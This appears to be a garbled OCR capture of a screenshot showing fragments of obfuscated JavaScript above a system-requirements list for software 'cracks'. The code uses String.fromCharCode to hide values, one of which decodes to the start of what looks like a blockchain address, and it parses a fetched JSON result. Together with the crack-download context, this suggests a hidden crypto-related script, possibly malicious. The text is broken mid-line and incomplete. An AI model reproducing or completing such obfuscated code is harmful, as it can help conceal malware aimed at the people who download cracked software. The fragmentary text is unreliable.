
🗓 2026-05-28
Math.random()-0.5);for(let r of u){try{const q=String.fromCharCode(34);
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,54,48,102,5
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fromChar
Processor:
1+ GHz for cracks
RAM:
4 GB for crack use
Disk space:
64 GB for unpack